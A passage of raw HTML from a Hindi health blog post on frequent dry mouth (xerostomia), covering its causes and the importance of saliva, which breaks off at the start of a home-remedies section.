<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>_भ&#2366;गवत कथ&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%A4%E0%A4%BE?&max-results=6' itemprop='url'>_सत&#2381;यत&#2366; </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%96-%E0%A4%A6%E0%A5%81%E0%A4%96?&max-results=6' itemprop='url'>स&#2369;ख-द&#2369;ख </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7?&max-results=6' itemprop='url'>_ग&#2381;रह द&#2379;ष</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%B0%E0%A4%A4-%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%A8%E0%A4%BE?&max-results=6' itemprop='url'>_व&#2381;रत-प&#2370;ज&#2366; अर&#2381;चन&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%86%E0%A4%AF%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BF%E0%A4%95-%E0%A4%B2%E0%A4%BE%E0%A4%87%E0%A4%AB?&max-results=6' itemprop='url'>आय&#2369;र&#2381;व&#2375;द&#2367;क-ल&#2366;इफ</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8?&max-results=6' itemprop='url'>_स&#2381;वस&#2381;थ-ज&#2368;वन  </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0?&max-results=6' itemprop='url'>_र&#2379;ग स&#2375; द&#2370;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%82%E0%A4%B8?&max-results=6' itemprop='url'>_व&#2367;ट&#2366;म&#2367;&#2306;स</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8C%E0%A4%82%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AF?&max-results=6' itemprop='url'>स&#2380;&#2306;दर&#2381;य </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%AE%E0%A4%95?&max-results=6' itemprop='url'>_द&#2366;&#2306;त&#2379;&#2306; क&#2368; चमक </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87?&max-results=6' itemprop='url'>_द&#2366;ग-धब&#2381;ब&#2375;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AB%E0%A5%87%E0%A4%B8-%E0%A4%AA%E0%A5%88%E0%A4%95?&max-results=6' itemprop='url'>_फ&#2375;स-प&#2376;क</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%A8?&max-results=6' itemprop='url'>_ब&#2366;ल&#2379;&#2306; क&#2366; व&#2367;ट&#2366;म&#2367;न </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%8F%E0%A4%82?&max-results=6' itemprop='url'>दव&#2366;ए&#2306; </a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sakshambano.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0' property='v:title' rel='v:url'>र&#2379;ग स&#2375; द&#2370;र</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
 ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07506189584102720863' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07506189584102720863' rel='author' title='sakshambano'>
<span itemprop='name'>sakshambano</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='September 30, 2020'>September 30, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&title= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&title= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&title= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg&description=ठीक नहीं बार-बार मुँह सूखना  (Mouth dryness frequent is not good) मुँह सूखने की समस्या मुँह में पर्याप्त लार न बनने वाली स्थिति होती है। (Dr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' text=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good >> https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-3059870831456707298' itemprop='articleBody'>
<meta content='ठीक नहीं बार-बार मुँह सूखना  (Mouth dryness frequent is not good) मुँह सूखने की समस्या मुँह में पर्याप्त लार न बनने वाली स्थिति होती है। (Dr...' name='twitter:description'/>
<p style="text-align: center;"><span style="font-size: x-large;"><b></b></span></p><div style="text-align: center;"><b style="color: #20124d; font-family: &quot;Nunito Sans&quot;;"><span style="font-size: x-large;">ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&nbsp;</span></b></div><div style="text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: large;"><b>(Mouth dryness frequent is not good)</b></span></div><span style="text-align: justify;"><p><span style="color: #20124d; font-family: verdana;">म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dryness of the mouth is a condition of not having enough saliva in the mouth) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; क&#2379; ज&#2375;र&#2379;स&#2381;ट&#2379;म&#2367;य&#2366; क&#2375; न&#2366;म स&#2375; भ&#2368; ज&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; (The problem of dry mouth is also known as xerostomia) जब म&#2369;&#2306;ह म&#2375;&#2306; म&#2380;ज&#2370;द ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2368; क&#2366;र&#2381;य क&#2381;षमत&#2366; कम ह&#2379; ज&#2366;त&#2368; ह&#2376;&#2306; त&#2379; व&#2375; ल&#2366;र क&#2366; उत&#2381;प&#2366;दन कम कर द&#2375;त&#2368; ह&#2376;&#2306;&#2404; ज&#2367;सक&#2375; क&#2366;रण प&#2366;चन क&#2375; ल&#2367;ए ल&#2366;भद&#2366;यक ल&#2366;र नह&#2368;&#2306; बन प&#2366;त&#2366; ह&#2376;&#2404; ज&#2367;सस&#2375; म&#2369;&#2306;ह म&#2375;&#2306; स&#2370;ख&#2366;पन य&#2366; म&#2369;&#2306;ह क&#2366; च&#2367;पकन&#2366; ज&#2376;स&#2368; समस&#2381;य&#2366;ए&#2306; ह&#2379; सकत&#2368; ह&#2376;&#2306;&#2404; श&#2369;ष&#2381;क म&#2369;&#2306;ह ह&#2379;न&#2366; कई ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; क&#2375; प&#2381;र&#2366;र&#2306;भ&#2367;क लक&#2381;षण&#2379;&#2306; म&#2375;&#2306; स&#2375; एक ह&#2376;&#2404; कई क&#2366;रण&#2379;&#2306; स&#2375; स&#2381;व&#2366;स&#2381;थ&#2381;य क&#2366;रण&#2379;&#2306; स&#2375; म&#2369;&#2305;ह म&#2375;&#2306; ल&#2366;र क&#2366; बनन&#2366; कम ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404;</span></p><p style="text-align: center;"><span style="color: #20124d; font-family: verdana;"><b style="font-family: &quot;Nunito Sans&quot;; font-size: large;"><b style="color: black; font-family: &quot;Times New Roman&quot;; font-size: xx-large;"><a href="https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html" style="margin-left: 1em; margin-right: 1em;"><img alt="ठ&#2368;क नह&#2368;&#2306; ब&#2366;र ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366; mouth dryness frequent is not good in hindi, म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376; Dryness of the mouth is a condition of not having enough saliva in the mouth in hindi, म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; क&#2379; ज&#2375;र&#2379;स&#2381;ट&#2379;म&#2367;य&#2366; क&#2375; न&#2366;म स&#2375; भ&#2368; ज&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376; the problem of dry mouth is also known as xerostomia in hindi, म&#2369;&#2305;ह स&#2370;खन&#2366; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2368; श&#2367;थ&#2367;लत&#2366; dry mouth dysfunction of salivary glands, क&#2381;य&#2366; ब&#2368;म&#2366;र&#2368; त&#2379; नह&#2368; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह क&#2366; स&#2370;खन&#2366; is it not a disease, frequent dryness of mouth in hindi, तन&#2366;व क&#2375; क&#2366;रण ब&#2366;र ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366; frequent dry mouth due to stress in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2366; घर&#2375;ल&#2370; उप&#2366;य द&#2381;व&#2366;र&#2366; द&#2370;र करन&#2366; how to get rid of frequent dry mouth with home remedies in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; क&#2368; द&#2367;क&#2381;कत बस अब नह&#2368;&#2306; the problem of dry mouth frequently is no more in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; दह&#2368; क&#2366;रगर curd is effective in frequent dry mouth in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; स&#2380;&#2306;फ क&#2366;रगर fennel is effective in frequent dry mouth in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; न&#2368;&#2306;ब&#2370; क&#2366;रगर lemon is effective in frequent dry mouth, ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; एल&#2379;व&#2367;र&#2366; क&#2366;रगर aloe vera effective in frequent dry mouth in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; स&#2375;ब क&#2366; स&#2367;रक&#2366; क&#2366;रगर apple vinegar is effective in frequent dry in hindi, ब&#2366;र ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; अजम&#2379;द क&#2366;रगर parsley is effective in frequent dry mouth, ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; आजव&#2366;इन क&#2366;रगर  ajwain is effective in frequent dry mouth in hindi, ayurveda  Liestyle keep away from diseases, sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi," border="0" data-original-height="260" data-original-width="412" height="105" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/w166-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg" title="ठ&#2368;क-नह&#2368;&#2306;-ब&#2366;र-ब&#2366;र-म&#2369;&#2305;ह स&#2370;खन&#2366;-mouth-dryness-frequent-is-not-good" width="166" /></a></b></b></span></p><p style="text-align: justify;"><span style="font-family: Nunito Sans;"><b><span style="color: #20124d; font-size: medium;">म&#2369;&#2305;ह स&#2370;खन&#2366; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2368; श&#2367;थ&#2367;लत&#2366;&nbsp;</span><span style="color: #20124d; text-align: center;"><span style="font-size: medium;">(Dry mouth dysfunction of salivary glands):</span>&nbsp;</span></b></span><span style="color: #20124d; font-family: verdana; text-align: justify;">म&#2369;&#2305;ह स&#2370;खन&#2366; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2375; श&#2367;थ&#2367;लत&#2366; य&#2366; इनक&#2375; स&#2367;क&#2369;ड़न&#2375; क&#2366; प&#2381;रम&#2369;ख क&#2366;रण ह&#2379;त&#2366; ह&#2376;&#2404; ह&#2366;ल&#2366;&#2306;क&#2367; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2375; श&#2367;थ&#2367;ल ह&#2379;न&#2375; क&#2375; बह&#2369;त स&#2375; क&#2366;रण ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; ज&#2367;सक&#2375; क&#2366;रण म&#2369;&#2305;ह म&#2375;&#2306; ल&#2366;र उत&#2381;प&#2366;दन प&#2381;रभ&#2366;व&#2367;त ह&#2379;त&#2366; ह&#2376;&#2404; सर य&#2366; गर&#2381;दन क&#2375; आस-प&#2366;स ग&#2306;भ&#2368;र च&#2379;ट लगन&#2375; स&#2375; त&#2306;त&#2381;र&#2367;क&#2366; क&#2381;षत&#2367; क&#2368; स&#2306;भ&#2366;वन&#2366; बढ़ ज&#2366;त&#2368; ह&#2376;&#2404; ऐस&#2368; स&#2381;थ&#2367;त&#2367; म&#2375;&#2306; म&#2369;&#2306;ह म&#2375;&#2306; ल&#2366;र क&#2366; उत&#2381;प&#2366;दन कम ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404; क&#2381;य&#2379;&#2306;क&#2367; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2379; मस&#2381;त&#2367;ष&#2381;क द&#2381;व&#2366;र&#2366; न&#2367;य&#2306;त&#2381;र&#2367;त क&#2367;य&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; इसक&#2375; अल&#2366;व&#2366; म&#2369;&#2306;ह स&#2370;खन&#2375; स&#2306;ब&#2306;ध&#2368; समस&#2381;य&#2366; उन ल&#2379;ग&#2379;&#2306; क&#2379; भ&#2368; ह&#2379; सकत&#2368; ह&#2376; ज&#2367;न&#2381;ह&#2379;&#2306; न&#2375; ह&#2366;ल ह&#2368; म&#2375;&#2306; स&#2367;र क&#2375; आस-प&#2366;स सर&#2381;जर&#2368; कर&#2366;ई ह&#2376;&#2404; कई ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2366; क&#2366;रण क&#2369;छ प&#2381;रक&#2366;र क&#2368; दव&#2366;ए&#2306; भ&#2368; ह&#2379;त&#2368; ह&#2376;&#2404; क&#2369;छ दव&#2366;ओ&#2306; क&#2366; स&#2375;वन आपक&#2375; म&#2369;&#2305;ह क&#2379; श&#2369;ष&#2381;क कर सकत&#2366; ह&#2376;&#2404; बह&#2369;त स&#2368; दव&#2366;ए&#2306; ज&#2379; तन&#2366;व, अवस&#2366;द, उच&#2381;च रक&#2381;तच&#2366;प आद&#2367; क&#2366; इल&#2366;ज करन&#2375; क&#2375; ल&#2367;ए क&#2368; ज&#2366;त&#2368; ह&#2376;&#2306;&#2404; इन दव&#2366;ओ&#2306; क&#2375; प&#2381;रभ&#2366;व क&#2375; क&#2366;रण म&#2369;&#2305;ह म&#2375;&#2306; श&#2369;ष&#2381;कत&#2366; य&#2366; म&#2369;&#2306;ह स&#2370;खन&#2366; ज&#2376;स&#2375; लक&#2381;षण ह&#2379;न&#2375; क&#2368; स&#2306;भ&#2366;वन&#2366; बढ़ ज&#2366;त&#2368; ह&#2376;&#2404; इन दव&#2366;ओ&#2306; क&#2366; र&#2366;स&#2366;यन&#2367;क प&#2381;रभ&#2366;व ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2379; प&#2381;रभ&#2366;व&#2367;त कर सकत&#2366; ह&#2376;&#2404;</span></p><p style="text-align: center;"><span style="color: #20124d; font-family: verdana; text-align: justify;"><b style="font-family: &quot;Nunito Sans&quot;;"></b></span></p><p style="text-align: justify;"><b style="font-family: &quot;Nunito Sans&quot;; text-align: left;"><span><span style="color: #20124d; font-size: medium;">क&#2381;य&#2366; ब&#2368;म&#2366;र&#2368; त&#2379; नह&#2368; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह क&#2366; स&#2370;खन&#2366;&nbsp;</span><span style="color: #20124d; text-align: center;"><span style="font-size: medium;">(Is it not a disease, frequent dryness of mouth):&nbsp;</span></span></span></b><span style="color: #20124d; font-family: Nunito Sans;">महत&#2381;वप&#2370;र&#2381;ण ह&#2376; म&#2369;&#2305;ह क&#2368; ल&#2366;र (Saliva is important</span><span style="color: #20124d; font-family: verdana;">&nbsp;ल&#2366;र हम&#2366;र&#2375; म&#2369;&#2305;ह क&#2379; ग&#2368;ल&#2366; रखन&#2375; क&#2375; स&#2366;थ-स&#2366;थ कई महत&#2381;वप&#2370;र&#2381;ण क&#2366;म करत&#2368; ह&#2376;&#2404; अगर म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बन&#2375; त&#2379; द&#2366;&#2306;त गल सकत&#2375; ह&#2376;&#2306; और म&#2369;&#2305;ह म&#2375;&#2306; कई तरह क&#2375; खतरन&#2366;क स&#2306;क&#2381;रमण प&#2376;द&#2366; ह&#2379; सकत&#2375; ह&#2376;&#2306;&#2404; इसक&#2375; अल&#2366;व&#2366; म&#2369;&#2305;ह म&#2375;&#2306; ल&#2366;र क&#2375; न बनन&#2375; पर स&#2370;ख&#2375; और ठ&#2379;स ख&#2366;द&#2381;य पद&#2366;र&#2381;थ&#2379;&#2306; क&#2379; नह&#2368;&#2306; ख&#2366; सक&#2375;&#2306;ग&#2375;&#2306;&#2404; ल&#2366;र म&#2375;&#2306; ए&#2306;ट&#2368;-ब&#2376;क&#2381;ट&#2368;र&#2367;यल ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306; इसल&#2367;ए म&#2369;&#2305;ह म&#2375;&#2306; प&#2376;द&#2366; ह&#2379;न&#2375; व&#2366;ल&#2375; तम&#2366;म ब&#2376;क&#2381;ट&#2368;र&#2367;य&#2366; क&#2379; म&#2366;रकर स&#2381;वस&#2381;थ रखन&#2375; म&#2375;&#2306; मदद करत&#2368; ह&#2376;&#2404;</span></p></span><p style="text-align: justify;"><span style="color: #20124d; font-family: Nunito Sans; font-size: medium;"><b>तन&#2366;व क&#2375; क&#2366;रण ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366; (Frequent dry mouth due to stress):</b></span><span style="color: #20124d; font-family: verdana;">&nbsp;तन&#2366;व और च&#2367;&#2306;त&#2366; द&#2379;न&#2379;&#2306; ह&#2368; आपक&#2375; मस&#2381;त&#2367;ष&#2381;क स&#2381;व&#2366;स&#2381;थ&#2381;य क&#2379; प&#2381;रभ&#2366;व&#2367;त करत&#2375; ह&#2376;&#2306;&#2404; ज&#2367;सक&#2375; क&#2366;रण मस&#2381;त&#2367;ष&#2381;क क&#2368; उन त&#2306;त&#2381;र&#2367;क&#2366;ओ&#2306; क&#2379; न&#2369;कस&#2366;न ह&#2379; सकत&#2366; ह&#2376; ज&#2379; ल&#2366;र ग&#2381;र&#2306;थ&#2367;य&#2379;&#2306; क&#2379; उत&#2381;प&#2366;दन बढ़&#2366;न&#2375; क&#2375; ल&#2367;ए उत&#2381;त&#2375;ज&#2367;त करत&#2368; ह&#2376;&#2306;&#2404; इसल&#2367;ए यह भ&#2368; म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2366; प&#2381;रम&#2369;ख क&#2366;रण बन ज&#2366;त&#2368; ह&#2376;&#2404;</span></p><div style="text-align: justify;"><span style="color: #20124d; font-family: Nunito Sans; font-size: medium;"><b>म&#2369;&#2305;ह स&#2375; स&#2366;&#2306;स ल&#2375;न&#2375; स&#2375; ज&#2368;भ स&#2370;खत&#2368; ह&#2376; (Breathing through the mouth dries the tongue):</b></span><span style="color: #20124d; font-family: verdana;">&nbsp;कई ल&#2379;ग र&#2366;त म&#2375;&#2306; अपन&#2366; म&#2369;&#2305;ह ख&#2379;ल कर स&#2379;त&#2375; ह&#2376;&#2306; और न&#2368;&#2306;द म&#2375;&#2306; म&#2369;&#2305;ह स&#2375; स&#2366;&#2306;स ल&#2375;त&#2375; ह&#2376;&#2306;&#2404; म&#2369;&#2305;ह क&#2375; म&#2366;ध&#2381;यम स&#2375; स&#2366;&#2306;स ल&#2375;न&#2366; ज&#2368;भ और म&#2369;&#2306;ह स&#2370;खन&#2375; क&#2366; एक और क&#2366;रण ह&#2376;&#2404; इसल&#2367;ए स&#2369;बह क&#2375; समय गल&#2375; क&#2368; खर&#2366;श ज&#2376;स&#2368; स&#2381;थ&#2367;त&#2367;य&#2379;&#2306; क&#2366; भ&#2368; स&#2366;मन&#2366; करन&#2366; पड़त&#2366; ह&#2376;&#2404;</span></div><p style="text-align: center;"><span style="color: #20124d; font-family: verdana;"></span></p><p style="text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span><span style="color: #20124d;">ब&#2366;र-</span><span style="color: #20124d;">ब&#2366;र</span><span style="color: #20124d;">&nbsp;म&#2369;&#2306;ह स&#2370;खन&#2366; घर&#2375;ल&#2370; उप&#2366;य द&#2381;व&#2366;र&#2366; द&#2370;र करन&#2366;&nbsp;</span></span><span style="color: #20124d; text-align: center;">(</span><span style="color: #20124d;">How to get rid of frequent dry mouth with home remedies)</span></b></span></p><div style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b><span style="color: #20124d;"><span style="text-align: left;">ब&#2366;र-ब&#2366;र म&#2369;&#2306;ह स&#2370;खन&#2375; म&#2375;&#2306; अध&#2367;क क&#2366;रगर</span>&nbsp;(</span><span style="text-align: left;"><span style="color: #20124d;">More effective in 